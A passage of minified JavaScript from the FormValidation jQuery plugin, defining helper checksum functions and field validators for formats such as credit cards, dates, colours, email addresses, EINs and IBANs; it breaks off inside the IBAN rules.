		button: { selector: '[type="submit"]', disabled: "" }, control: { valid: "", invalid: "" }, err: { clazz: "", container: null, parent: null }, icon: { valid: null, invalid: null, validating: null, feedback: "" }, row: { selector: null, valid: "", invalid: "", feedback: "" }
	}
}(jQuery),
function (a) {
	FormValidation.Helper =
	{
		call: function (a, b) {
			if ("function" == typeof a)
				return a.apply(this, b);
			if ("string" == typeof a) {
				"()" === a.substring(a.length - 2) && (a = a.substring(0, a.length - 2));
				for (var c = a.split("."), d = c.pop(), e = window, f = 0; f < c.length; f++)
					e = e[c[f]];
				return "undefined" == typeof e[d] ? null : e[d].apply(this, b)
			}
		}, date:
		function (a, b, c, d) {
			if (isNaN(a) || isNaN(b) || isNaN(c))
				return !1;
			if (c.length > 2 || b.length > 2 || a.length > 4)
				return !1;
			if (c = parseInt(c, 10), b = parseInt(b, 10), a = parseInt(a, 10), 1e3 > a || a > 9999 || 0 >= b || b > 12)
				return !1;
			var e = [31, 28, 31, 30, 31, 30, 31, 31, 30, 31, 30, 31];
			if ((a % 400 === 0 || a % 100 !== 0 && a % 4 === 0) && (e[1] = 29), 0 >= c || c > e[b - 1])
				return !1;
			if (d === !0) {
				var f = new Date, g = f.getFullYear(), h = f.getMonth(), i = f.getDate();
				return g > a || a === g && h > b - 1 || a === g && b - 1 === h && i > c
			}
			return !0
		}, format: function (b, c) {
			a.isArray(c) || (c = [c]); for (var d in c) b = b.replace("%s", c[d]);
			return b
		}, luhn: function (a) {
			for (var b = a.length, c = 0, d = [[0, 1, 2, 3, 4, 5, 6, 7, 8, 9], [0, 2, 4, 6, 8, 1, 3, 5, 7, 9]], e = 0; b--;)
				e += d[c][parseInt(a.charAt(b), 10)], c ^= 1;
			return e % 10 === 0 && e > 0
		}, mod11And10: function (a) {
			for (var b = 5, c = a.length, d = 0; c > d; d++)
				b = (2 * (b || 10) % 11 + parseInt(a.charAt(d), 10)) % 10;
			return 1 === b
		}, mod37And36: function (a, b) {
			b = b || "0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ";
			for (var c = b.length, d = a.length, e = Math.floor(c / 2), f = 0; d > f; f++)
				e = (2 * (e || c) % (c + 1) + b.indexOf(a.charAt(f))) % c;
			return 1 === e
		}
	}
}(jQuery), function (a) {
	FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { base64: { "default": "Please enter a valid base 64 encoded" } } }), FormValidation.Validator.base64 = { validate: function (a, b) { var c = a.getFieldValue(b, "base64"); return "" === c ? !0 : /^(?:[A-Za-z0-9+/]{4})*(?:[A-Za-z0-9+/]{2}==|[A-Za-z0-9+/]{3}=|[A-Za-z0-9+/]{4})$/.test(c) } }
}(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { between: { "default": "Please enter a value between %s and %s", notInclusive: "Please enter a value between %s and %s strictly" } } }), FormValidation.Validator.between = { html5Attributes: { message: "message", min: "min", max: "max", inclusive: "inclusive" }, enableByHtml5: function (a) { return "range" === a.attr("type") ? { min: a.attr("min"), max: a.attr("max") } : !1 }, validate: function (b, c, d) { var e = b.getFieldValue(c, "between"); if ("" === e) return !0; if (e = this._format(e), !a.isNumeric(e)) return !1; var f = b.getLocale(), g = a.isNumeric(d.min) ? d.min : b.getDynamicOption(c, d.min), h = a.isNumeric(d.max) ? d.max : b.getDynamicOption(c, d.max), i = this._format(g), j = this._format(h); return e = parseFloat(e), d.inclusive === !0 || void 0 === d.inclusive ? { valid: e >= i && j >= e, message: FormValidation.Helper.format(d.message || FormValidation.I18n[f].between["default"], [g, h]) } : { valid: e > i && j > e, message: FormValidation.Helper.format(d.message || FormValidation.I18n[f].between.notInclusive, [g, h]) } }, _format: function (a) { return (a + "").replace(",", ".") } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { bic: { "default": "Please enter a valid BIC number" } } }), FormValidation.Validator.bic = { validate: function (a, b) { var c = a.getFieldValue(b, "bic"); return "" === c ? !0 : /^[a-zA-Z]{6}[a-zA-Z0-9]{2}([a-zA-Z0-9]{3})?$/.test(c) } } }(jQuery), function () { FormValidation.Validator.blank = { validate: function () { return !0 } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { callback: { "default": "Please enter a valid value" } } }), FormValidation.Validator.callback = { html5Attributes: { message: "message", callback: "callback" }, validate: function (b, c, d) { var e = b.getFieldValue(c, "callback"), f = new a.Deferred, g = { valid: !0 }; if (d.callback) { var h = FormValidation.Helper.call(d.callback, [e, b, c]); g = "boolean" == typeof h ? { valid: h } : h } return f.resolve(c, "callback", g), f } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { choice: { "default": "Please enter a valid value", less: "Please choose %s options at minimum", more: "Please choose %s options at maximum", between: "Please choose %s - %s options" } } }), FormValidation.Validator.choice = { html5Attributes: { message: "message", min: "min", max: "max" }, validate: function (b, c, d) { var e = b.getLocale(), f = b.getNamespace(), g = c.is("select") ? b.getFieldElements(c.attr("data-" + f + "-field")).find("option").filter(":selected").length : b.getFieldElements(c.attr("data-" + f + "-field")).filter(":checked").length, h = d.min ? a.isNumeric(d.min) ? d.min : b.getDynamicOption(c, d.min) : null, i = d.max ? a.isNumeric(d.max) ? d.max : b.getDynamicOption(c, d.max) : null, j = !0, k = d.message || FormValidation.I18n[e].choice["default"]; switch ((h && g < parseInt(h, 10) || i && g > parseInt(i, 10)) && (j = !1), !0) { case !!h && !!i: k = FormValidation.Helper.format(d.message || FormValidation.I18n[e].choice.between, [parseInt(h, 10), parseInt(i, 10)]); break; case !!h: k = FormValidation.Helper.format(d.message || FormValidation.I18n[e].choice.less, parseInt(h, 10)); break; case !!i: k = FormValidation.Helper.format(d.message || FormValidation.I18n[e].choice.more, parseInt(i, 10)) } return { valid: j, message: k } } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { color: { "default": "Please enter a valid color" } } }), FormValidation.Validator.color = { html5Attributes: { message: "message", type: "type" }, enableByHtml5: function (a) { return "color" === a.attr("type") }, SUPPORTED_TYPES: ["hex", "rgb", "rgba", "hsl", "hsla", "keyword"], KEYWORD_COLORS: ["aliceblue", "antiquewhite", "aqua", "aquamarine", "azure", "beige", "bisque", "black", "blanchedalmond", "blue", "blueviolet", "brown", "burlywood", "cadetblue", "chartreuse", "chocolate", "coral", "cornflowerblue", "cornsilk", "crimson", "cyan", "darkblue", "darkcyan", "darkgoldenrod", "darkgray", "darkgreen", "darkgrey", "darkkhaki", "darkmagenta", "darkolivegreen", "darkorange", "darkorchid", "darkred", "darksalmon", "darkseagreen", "darkslateblue", "darkslategray", "darkslategrey", "darkturquoise", "darkviolet", "deeppink", "deepskyblue", "dimgray", "dimgrey", "dodgerblue", "firebrick", "floralwhite", "forestgreen", "fuchsia", "gainsboro", "ghostwhite", "gold", "goldenrod", "gray", "green", "greenyellow", "grey", "honeydew", "hotpink", "indianred", "indigo", "ivory", "khaki", "lavender", "lavenderblush", "lawngreen", "lemonchiffon", "lightblue", "lightcoral", "lightcyan", "lightgoldenrodyellow", "lightgray", "lightgreen", "lightgrey", "lightpink", "lightsalmon", "lightseagreen", "lightskyblue", "lightslategray", "lightslategrey", "lightsteelblue", "lightyellow", "lime", "limegreen", "linen", "magenta", "maroon", "mediumaquamarine", "mediumblue", "mediumorchid", "mediumpurple", "mediumseagreen", "mediumslateblue", "mediumspringgreen", "mediumturquoise", "mediumvioletred", "midnightblue", "mintcream", "mistyrose", "moccasin", "navajowhite", "navy", "oldlace", "olive", "olivedrab", "orange", "orangered", "orchid", "palegoldenrod", "palegreen", "paleturquoise", "palevioletred", "papayawhip", "peachpuff", "peru", "pink", "plum", "powderblue", "purple", "red", "rosybrown", "royalblue", "saddlebrown", "salmon", "sandybrown", "seagreen", "seashell", "sienna", "silver", "skyblue", "slateblue", "slategray", "slategrey", "snow", "springgreen", "steelblue", "tan", "teal", "thistle", "tomato", "transparent", "turquoise", "violet", "wheat", "white", "whitesmoke", "yellow", "yellowgreen"], validate: function (b, c, d) { var e = b.getFieldValue(c, "color"); if ("" === e) return !0; if (this.enableByHtml5(c)) return /^#[0-9A-F]{6}$/i.test(e); var f = d.type || this.SUPPORTED_TYPES; a.isArray(f) || (f = f.replace(/s/g, "").split(",")); for (var g, h, i = !1, j = 0; j < f.length; j++) if (h = f[j], g = "_" + h.toLowerCase(), i = i || this[g](e)) return !0; return !1 }, _hex: function (a) { return /(^#[0-9A-F]{6}$)|(^#[0-9A-F]{3}$)/i.test(a) }, _hsl: function (a) { return /^hsl\((\s*(-?\d+)\s*,)(\s*(\b(0?\d{1,2}|100)\b%)\s*,)(\s*(\b(0?\d{1,2}|100)\b%)\s*)\)$/.test(a) }, _hsla: function (a) { return /^hsla\((\s*(-?\d+)\s*,)(\s*(\b(0?\d{1,2}|100)\b%)\s*,){2}(\s*(0?(\.\d+)?|1(\.0+)?)\s*)\)$/.test(a) }, _keyword: function (b) { return a.inArray(b, this.KEYWORD_COLORS) >= 0 }, _rgb: function (a) { var b = /^rgb\((\s*(\b([01]?\d{1,2}|2[0-4]\d|25[0-5])\b)\s*,){2}(\s*(\b([01]?\d{1,2}|2[0-4]\d|25[0-5])\b)\s*)\)$/, c = /^rgb\((\s*(\b(0?\d{1,2}|100)\b%)\s*,){2}(\s*(\b(0?\d{1,2}|100)\b%)\s*)\)$/; return b.test(a) || c.test(a) }, _rgba: function (a) { var b = /^rgba\((\s*(\b([01]?\d{1,2}|2[0-4]\d|25[0-5])\b)\s*,){3}(\s*(0?(\.\d+)?|1(\.0+)?)\s*)\)$/, c = /^rgba\((\s*(\b(0?\d{1,2}|100)\b%)\s*,){3}(\s*(0?(\.\d+)?|1(\.0+)?)\s*)\)$/; return b.test(a) || c.test(a) } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { creditCard: { "default": "Please enter a valid credit card number" } } }), FormValidation.Validator.creditCard = { validate: function (b, c) { var d = b.getFieldValue(c, "creditCard"); if ("" === d) return !0; if (/[^0-9-\s]+/.test(d)) return !1; if (d = d.replace(/\D/g, ""), !FormValidation.Helper.luhn(d)) return !1; var e, f, g = { AMERICAN_EXPRESS: { length: [15], prefix: ["34", "37"] }, DINERS_CLUB: { length: [14], prefix: ["300", "301", "302", "303", "304", "305", "36"] }, DINERS_CLUB_US: { length: [16], prefix: ["54", "55"] }, DISCOVER: { length: [16], prefix: ["6011", "622126", "622127", "622128", "622129", "62213", "62214", "62215", "62216", "62217", "62218", "62219", "6222", "6223", "6224", "6225", "6226", "6227", "6228", "62290", "62291", "622920", "622921", "622922", "622923", "622924", "622925", "644", "645", "646", "647", "648", "649", "65"] }, JCB: { length: [16], prefix: ["3528", "3529", "353", "354", "355", "356", "357", "358"] }, LASER: { length: [16, 17, 18, 19], prefix: ["6304", "6706", "6771", "6709"] }, MAESTRO: { length: [12, 13, 14, 15, 16, 17, 18, 19], prefix: ["5018", "5020", "5038", "6304", "6759", "6761", "6762", "6763", "6764", "6765", "6766"] }, MASTERCARD: { length: [16], prefix: ["51", "52", "53", "54", "55"] }, SOLO: { length: [16, 18, 19], prefix: ["6334", "6767"] }, UNIONPAY: { length: [16, 17, 18, 19], prefix: ["622126", "622127", "622128", "622129", "62213", "62214", "62215", "62216", "62217", "62218", "62219", "6222", "6223", "6224", "6225", "6226", "6227", "6228", "62290", "62291", "622920", "622921", "622922", "622923", "622924", "622925"] }, VISA: { length: [16], prefix: ["4"] } }; for (e in g) for (f in g[e].prefix) if (d.substr(0, g[e].prefix[f].length) === g[e].prefix[f] && -1 !== a.inArray(d.length, g[e].length)) return { valid: !0, type: e }; return !1 } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { cusip: { "default": "Please enter a valid CUSIP number" } } }), FormValidation.Validator.cusip = { validate: function (b, c) { var d = b.getFieldValue(c, "cusip"); if ("" === d) return !0; if (d = d.toUpperCase(), !/^[0-9A-Z]{9}$/.test(d)) return !1; for (var e = a.map(d.split(""), function (a) { var b = a.charCodeAt(0); return b >= "A".charCodeAt(0) && b <= "Z".charCodeAt(0) ? b - "A".charCodeAt(0) + 10 : a }), f = e.length, g = 0, h = 0; f - 1 > h; h++) { var i = parseInt(e[h], 10); h % 2 !== 0 && (i *= 2), i > 9 && (i -= 9), g += i } return g = (10 - g % 10) % 10, g === parseInt(e[f - 1], 10) } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { cvv: { "default": "Please enter a valid CVV number" } } }), FormValidation.Validator.cvv = { html5Attributes: { message: "message", ccfield: "creditCardField" }, init: function (a, b, c) { if (c.creditCardField) { var d = a.getFieldElements(c.creditCardField); a.onLiveChange(d, "live_cvv", function () { var c = a.getStatus(b, "cvv"); c !== a.STATUS_NOT_VALIDATED && a.revalidateField(b) }) } }, destroy: function (a, b, c) { if (c.creditCardField) { var d = a.getFieldElements(c.creditCardField); a.offLiveChange(d, "live_cvv") } }, validate: function (b, c, d) { var e = b.getFieldValue(c, "cvv"); if ("" === e) return !0; if (!/^[0-9]{3,4}$/.test(e)) return !1; if (!d.creditCardField) return !0; var f = b.getFieldElements(d.creditCardField).val(); if ("" === f) return !0; f = f.replace(/\D/g, ""); var g, h, i = { AMERICAN_EXPRESS: { length: [15], prefix: ["34", "37"] }, DINERS_CLUB: { length: [14], prefix: ["300", "301", "302", "303", "304", "305", "36"] }, DINERS_CLUB_US: { length: [16], prefix: ["54", "55"] }, DISCOVER: { length: [16], prefix: ["6011", "622126", "622127", "622128", "622129", "62213", "62214", "62215", "62216", "62217", "62218", "62219", "6222", "6223", "6224", "6225", "6226", "6227", "6228", "62290", "62291", "622920", "622921", "622922", "622923", "622924", "622925", "644", "645", "646", "647", "648", "649", "65"] }, JCB: { length: [16], prefix: ["3528", "3529", "353", "354", "355", "356", "357", "358"] }, LASER: { length: [16, 17, 18, 19], prefix: ["6304", "6706", "6771", "6709"] }, MAESTRO: { length: [12, 13, 14, 15, 16, 17, 18, 19], prefix: ["5018", "5020", "5038", "6304", "6759", "6761", "6762", "6763", "6764", "6765", "6766"] }, MASTERCARD: { length: [16], prefix: ["51", "52", "53", "54", "55"] }, SOLO: { length: [16, 18, 19], prefix: ["6334", "6767"] }, UNIONPAY: { length: [16, 17, 18, 19], prefix: ["622126", "622127", "622128", "622129", "62213", "62214", "62215", "62216", "62217", "62218", "62219", "6222", "6223", "6224", "6225", "6226", "6227", "6228", "62290", "62291", "622920", "622921", "622922", "622923", "622924", "622925"] }, VISA: { length: [16], prefix: ["4"] } }, j = null; for (g in i) for (h in i[g].prefix) if (f.substr(0, i[g].prefix[h].length) === i[g].prefix[h] && -1 !== a.inArray(f.length, i[g].length)) { j = g; break } return null === j ? !1 : "AMERICAN_EXPRESS" === j ? 4 === e.length : 3 === e.length } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { date: { "default": "Please enter a valid date", min: "Please enter a date after %s", max: "Please enter a date before %s", range: "Please enter a date in the range %s - %s" } } }), FormValidation.Validator.date = { html5Attributes: { message: "message", format: "format", min: "min", max: "max", separator: "separator" }, validate: function (b, c, d) { var e = b.getFieldValue(c, "date"); if ("" === e) return !0; d.format = d.format || "MM/DD/YYYY", "date" === c.attr("type") && (d.format = "YYYY-MM-DD"); var f = b.getLocale(), g = d.message || FormValidation.I18n[f].date["default"], h = d.format.split(" "), i = h[0], j = h.length > 1 ? h[1] : null, k = h.length > 2 ? h[2] : null, l = e.split(" "), m = l[0], n = l.length > 1 ? l[1] : null; if (h.length !== l.length) return { valid: !1, message: g }; var o = d.separator; if (o || (o = -1 !== m.indexOf("/") ? "/" : -1 !== m.indexOf("-") ? "-" : null), null === o || -1 === m.indexOf(o)) return { valid: !1, message: g }; if (m = m.split(o), i = i.split(o), m.length !== i.length) return { valid: !1, message: g }; var p = m[a.inArray("YYYY", i)], q = m[a.inArray("MM", i)], r = m[a.inArray("DD", i)]; if (!p || !q || !r || 4 !== p.length) return { valid: !1, message: g }; var s = null, t = null, u = null; if (j) { if (j = j.split(":"), n = n.split(":"), j.length !== n.length) return { valid: !1, message: g }; if (t = n.length > 0 ? n[0] : null, s = n.length > 1 ? n[1] : null, u = n.length > 2 ? n[2] : null, "" === t || "" === s || "" === u) return { valid: !1, message: g }; if (u) { if (isNaN(u) || u.length > 2) return { valid: !1, message: g }; if (u = parseInt(u, 10), 0 > u || u > 60) return { valid: !1, message: g } } if (t) { if (isNaN(t) || t.length > 2) return { valid: !1, message: g }; if (t = parseInt(t, 10), 0 > t || t >= 24 || k && t > 12) return { valid: !1, message: g } } if (s) { if (isNaN(s) || s.length > 2) return { valid: !1, message: g }; if (s = parseInt(s, 10), 0 > s || s > 59) return { valid: !1, message: g } } } var v = FormValidation.Helper.date(p, q, r), w = null, x = null, y = d.min, z = d.max; switch (y && (isNaN(Date.parse(y)) && (y = b.getDynamicOption(c, y)), w = y instanceof Date ? y : this._parseDate(y, i, o), y = y instanceof Date ? this._formatDate(y, d.format) : y), z && (isNaN(Date.parse(z)) && (z = b.getDynamicOption(c, z)), x = z instanceof Date ? z : this._parseDate(z, i, o), z = z instanceof Date ? this._formatDate(z, d.format) : z), m = new Date(p, q - 1, r, t, s, u), !0) { case y && !z && v: v = m.getTime() >= w.getTime(), g = d.message || FormValidation.Helper.format(FormValidation.I18n[f].date.min, y); break; case z && !y && v: v = m.getTime() <= x.getTime(), g = d.message || FormValidation.Helper.format(FormValidation.I18n[f].date.max, z); break; case z && y && v: v = m.getTime() <= x.getTime() && m.getTime() >= w.getTime(), g = d.message || FormValidation.Helper.format(FormValidation.I18n[f].date.range, [y, z]) } return { valid: v, message: g } }, _parseDate: function (b, c, d) { var e = 0, f = 0, g = 0, h = b.split(" "), i = h[0], j = h.length > 1 ? h[1] : null; i = i.split(d); var k = i[a.inArray("YYYY", c)], l = i[a.inArray("MM", c)], m = i[a.inArray("DD", c)]; return j && (j = j.split(":"), f = j.length > 0 ? j[0] : null, e = j.length > 1 ? j[1] : null, g = j.length > 2 ? j[2] : null), new Date(k, l - 1, m, f, e, g) }, _formatDate: function (a, b) { b = b.replace(/Y/g, "y").replace(/M/g, "m").replace(/D/g, "d").replace(/:m/g, ":M").replace(/:mm/g, ":MM").replace(/:S/, ":s").replace(/:SS/, ":ss"); var c = { d: function (a) { return a.getDate() }, dd: function (a) { var b = a.getDate(); return 10 > b ? "0" + b : b }, m: function (a) { return a.getMonth() + 1 }, mm: function (a) { var b = a.getMonth() + 1; return 10 > b ? "0" + b : b }, yy: function (a) { return ("" + a.getFullYear()).substr(2) }, yyyy: function (a) { return a.getFullYear() }, h: function (a) { return a.getHours() % 12 || 12 }, hh: function (a) { var b = a.getHours() % 12 || 12; return 10 > b ? "0" + b : b }, H: function (a) { return a.getHours() }, HH: function (a) { var b = a.getHours(); return 10 > b ? "0" + b : b }, M: function (a) { return a.getMinutes() }, MM: function (a) { var b = a.getMinutes(); return 10 > b ? "0" + b : b }, s: function (a) { return a.getSeconds() }, ss: function (a) { var b = a.getSeconds(); return 10 > b ? "0" + b : b } }; return b.replace(/d{1,4}|m{1,4}|yy(?:yy)?|([HhMs])\1?|"[^"]*"|'[^']*'/g, function (b) { return c[b] ? c[b](a) : b.slice(1, b.length - 1) }) } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { different: { "default": "Please enter a different value" } } }), FormValidation.Validator.different = { html5Attributes: { message: "message", field: "field" }, init: function (a, b, c) { for (var d = c.field.split(","), e = 0; e < d.length; e++) { var f = a.getFieldElements(d[e]); a.onLiveChange(f, "live_different", function () { var c = a.getStatus(b, "different"); c !== a.STATUS_NOT_VALIDATED && a.revalidateField(b) }) } }, destroy: function (a, b, c) { for (var d = c.field.split(","), e = 0; e < d.length; e++) { var f = a.getFieldElements(d[e]); a.offLiveChange(f, "live_different") } }, validate: function (a, b, c) { var d = a.getFieldValue(b, "different"); if ("" === d) return !0; for (var e = c.field.split(","), f = !0, g = 0; g < e.length; g++) { var h = a.getFieldElements(e[g]); if (null != h && 0 !== h.length) { var i = a.getFieldValue(h, "different"); d === i ? f = !1 : "" !== i && a.updateStatus(h, a.STATUS_VALID, "different") } } return f } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { digits: { "default": "Please enter only digits" } } }), FormValidation.Validator.digits = { validate: function (a, b) { var c = a.getFieldValue(b, "digits"); return "" === c ? !0 : /^\d+$/.test(c) } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { ean: { "default": "Please enter a valid EAN number" } } }), FormValidation.Validator.ean = { validate: function (a, b) { var c = a.getFieldValue(b, "ean"); if ("" === c) return !0; if (!/^(\d{8}|\d{12}|\d{13})$/.test(c)) return !1; for (var d = c.length, e = 0, f = 8 === d ? [3, 1] : [1, 3], g = 0; d - 1 > g; g++) e += parseInt(c.charAt(g), 10) * f[g % 2]; return e = (10 - e % 10) % 10, e + "" === c.charAt(d - 1) } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { ein: { "default": "Please enter a valid EIN number" } } }), FormValidation.Validator.ein = { CAMPUS: { ANDOVER: ["10", "12"], ATLANTA: ["60", "67"], AUSTIN: ["50", "53"], BROOKHAVEN: ["01", "02", "03", "04", "05", "06", "11", "13", "14", "16", "21", "22", "23", "25", "34", "51", "52", "54", "55", "56", "57", "58", "59", "65"], CINCINNATI: ["30", "32", "35", "36", "37", "38", "61"], FRESNO: ["15", "24"], KANSAS_CITY: ["40", "44"], MEMPHIS: ["94", "95"], OGDEN: ["80", "90"], PHILADELPHIA: ["33", "39", "41", "42", "43", "46", "48", "62", "63", "64", "66", "68", "71", "72", "73", "74", "75", "76", "77", "81", "82", "83", "84", "85", "86", "87", "88", "91", "92", "93", "98", "99"], INTERNET: ["20", "26", "27", "45", "46"], SMALL_BUSINESS_ADMINISTRATION: ["31"] }, validate: function (b, c) { var d = b.getFieldValue(c, "ein"); if ("" === d) return !0; if (!/^[0-9]{2}-?[0-9]{7}$/.test(d)) return !1; var e = d.substr(0, 2) + ""; for (var f in this.CAMPUS) if (-1 !== a.inArray(e, this.CAMPUS[f])) return { valid: !0, campus: f }; return !1 } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { emailAddress: { "default": "Please enter a valid email address" } } }), FormValidation.Validator.emailAddress = { html5Attributes: { message: "message", multiple: "multiple", separator: "separator" }, enableByHtml5: function (a) { return "email" === a.attr("type") }, validate: function (a, b, c) { var d = a.getFieldValue(b, "emailAddress"); if ("" === d) return !0; var e = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/, f = c.multiple === !0 || "true" === c.multiple; if (f) { for (var g = c.separator || /[,;]/, h = this._splitEmailAddresses(d, g), i = 0; i < h.length; i++) if (!e.test(h[i])) return !1; return !0 } return e.test(d) }, _splitEmailAddresses: function (a, b) { for (var c = a.split(/"/), d = c.length, e = [], f = "", g = 0; d > g; g++) if (g % 2 === 0) { var h = c[g].split(b), i = h.length; if (1 === i) f += h[0]; else { e.push(f + h[0]); for (var j = 1; i - 1 > j; j++) e.push(h[j]); f = h[i - 1] } } else f += '"' + c[g], d - 1 > g && (f += '"'); return e.push(f), e } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { file: { "default": "Please choose a valid file" } } }), FormValidation.Validator.file = { html5Attributes: { extension: "extension", maxfiles: "maxFiles", minfiles: "minFiles", maxsize: "maxSize", minsize: "minSize", maxtotalsize: "maxTotalSize", mintotalsize: "minTotalSize", message: "message", type: "type" }, validate: function (b, c, d) { var e = b.getFieldValue(c, "file"); if ("" === e) return !0; var f, g = d.extension ? d.extension.toLowerCase().split(",") : null, h = d.type ? d.type.toLowerCase().split(",") : null, i = window.File && window.FileList && window.FileReader; if (i) { var j = c.get(0).files, k = j.length, l = 0; if (d.maxFiles && k > parseInt(d.maxFiles, 10) || d.minFiles && k < parseInt(d.minFiles, 10)) return !1; for (var m = 0; k > m; m++) if (l += j[m].size, f = j[m].name.substr(j[m].name.lastIndexOf(".") + 1), d.minSize && j[m].size < parseInt(d.minSize, 10) || d.maxSize && j[m].size > parseInt(d.maxSize, 10) || g && -1 === a.inArray(f.toLowerCase(), g) || j[m].type && h && -1 === a.inArray(j[m].type.toLowerCase(), h)) return !1; if (d.maxTotalSize && l > parseInt(d.maxTotalSize, 10) || d.minTotalSize && l < parseInt(d.minTotalSize, 10)) return !1 } else if (f = e.substr(e.lastIndexOf(".") + 1), g && -1 === a.inArray(f.toLowerCase(), g)) return !1; return !0 } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { greaterThan: { "default": "Please enter a value greater than or equal to %s", notInclusive: "Please enter a value greater than %s" } } }), FormValidation.Validator.greaterThan = { html5Attributes: { message: "message", value: "value", inclusive: "inclusive" }, enableByHtml5: function (a) { var b = a.attr("type"), c = a.attr("min"); return c && "date" !== b ? { value: c } : !1 }, validate: function (b, c, d) { var e = b.getFieldValue(c, "greaterThan"); if ("" === e) return !0; if (e = this._format(e), !a.isNumeric(e)) return !1; var f = b.getLocale(), g = a.isNumeric(d.value) ? d.value : b.getDynamicOption(c, d.value), h = this._format(g); return e = parseFloat(e), d.inclusive === !0 || void 0 === d.inclusive ? { valid: e >= h, message: FormValidation.Helper.format(d.message || FormValidation.I18n[f].greaterThan["default"], g) } : { valid: e > h, message: FormValidation.Helper.format(d.message || FormValidation.I18n[f].greaterThan.notInclusive, g) } }, _format: function (a) { return (a + "").replace(",", ".") } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { grid: { "default": "Please enter a valid GRId number" } } }), FormValidation.Validator.grid = { validate: function (a, b) { var c = a.getFieldValue(b, "grid"); return "" === c ? !0 : (c = c.toUpperCase(), /^[GRID:]*([0-9A-Z]{2})[-\s]*([0-9A-Z]{5})[-\s]*([0-9A-Z]{10})[-\s]*([0-9A-Z]{1})$/g.test(c) ? (c = c.replace(/\s/g, "").replace(/-/g, ""), "GRID:" === c.substr(0, 5) && (c = c.substr(5)), FormValidation.Helper.mod37And36(c)) : !1) } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { hex: { "default": "Please enter a valid hexadecimal number" } } }), FormValidation.Validator.hex = { validate: function (a, b) { var c = a.getFieldValue(b, "hex"); return "" === c ? !0 : /^[0-9a-fA-F]+$/.test(c) } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { iban: { "default": "Please enter a valid IBAN number", country: "Please enter a valid IBAN number in %s", countries: { AD: "Andorra", AE: "United Arab Emirates", AL: "Albania", AO: "Angola", AT: "Austria", AZ: "Azerbaijan", BA: "Bosnia and Herzegovina", BE: "Belgium", BF: "Burkina Faso", BG: "Bulgaria", BH: "Bahrain", BI: "Burundi", BJ: "Benin", BR: "Brazil", CH: "Switzerland", CI: "Ivory Coast", CM: "Cameroon", CR: "Costa Rica", CV: "Cape Verde", CY: "Cyprus", CZ: "Czech Republic", DE: "Germany", DK: "Denmark", DO: "Dominican Republic", DZ: "Algeria", EE: "Estonia", ES: "Spain", FI: "Finland", FO: "Faroe Islands", FR: "France", GB: "United Kingdom", GE: "Georgia", GI: "Gibraltar", GL: "Greenland", GR: "Greece", GT: "Guatemala", HR: "Croatia", HU: "Hungary", IE: "Ireland", IL: "Israel", IR: "Iran", IS: "Iceland", IT: "Italy", JO: "Jordan", KW: "Kuwait", KZ: "Kazakhstan", LB: "Lebanon", LI: "Liechtenstein", LT: "Lithuania", LU: "Luxembourg", LV: "Latvia", MC: "Monaco", MD: "Moldova", ME: "Montenegro", MG: "Madagascar", MK: "Macedonia", ML: "Mali", MR: "Mauritania", MT: "Malta", MU: "Mauritius", MZ: "Mozambique", NL: "Netherlands", NO: "Norway", PK: "Pakistan", PL: "Poland", PS: "Palestine", PT: "Portugal", QA: "Qatar", RO: "Romania", RS: "Serbia", SA: "Saudi Arabia", SE: "Sweden", SI: "Slovenia", SK: "Slovakia", SM: "San Marino", SN: "Senegal", TN: "Tunisia", TR: "Turkey", VG: "Virgin Islands, British" } } } }), FormValidation.Validator.iban = { html5Attributes: { message: "message", country: "country" }, REGEX: { AD: "AD[0-9]{2}[0-9]{4}[0-9]{4}[A-Z0-9]{12}", AE: "AE[0-9]{2}[0-9]{3}[0-9]{16}", AL: "AL[0-9]{2}[0-9]{8}[A-Z0-9]{16}", AO: "AO[0-9]{2}[0-9]{21}", AT: "AT[0-9]{2}[0-9]{5}[0-9]{11}", AZ: "AZ[0-9]{2}[A-Z]{4}[A-Z0-9]{20}", BA: "BA[0-9]{2}[0-9]{3}[0-9]{3}[0-9]{8}[0-9]{2}", BE: "BE[0-9]{2}[0-9]{3}[0-9]{7}[0-9]{2}", BF: "BF[0-9]{2}[0-9]{23}", BG: "BG[0-9]{2}[A-Z]{4}[0-9]{4}[0-9]{2}[A-Z0-9]{8}", BH: "BH[0-9]{2}[A-Z]{4}[A-Z0-9]{14}", BI: "BI[0-9]{2}[0-9]{12}", BJ: "BJ[0-9]{2}[A-Z]{1}[0-9]{23}", BR: 